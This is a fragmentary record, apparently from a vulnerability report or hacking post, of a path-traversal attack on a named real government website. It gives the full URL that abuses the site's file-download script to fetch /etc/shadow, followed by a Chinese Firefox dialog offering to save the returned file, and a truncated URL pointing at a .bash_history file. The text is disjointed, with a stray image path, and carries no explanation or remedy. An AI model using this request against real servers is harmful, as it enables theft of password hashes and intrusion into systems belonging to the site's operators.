 http://www.da....bash_histroy
www.daqinghr.gov.cn/fileDownload.jsp?fileName=/../../../../../etc/shadow
正在打开 shadow
您选择了打开：
shadow
文件类型： application/x-msdownload (1.1 KB)
来源： http://www.daqinghr.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)...
保存文件(S) 下载 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消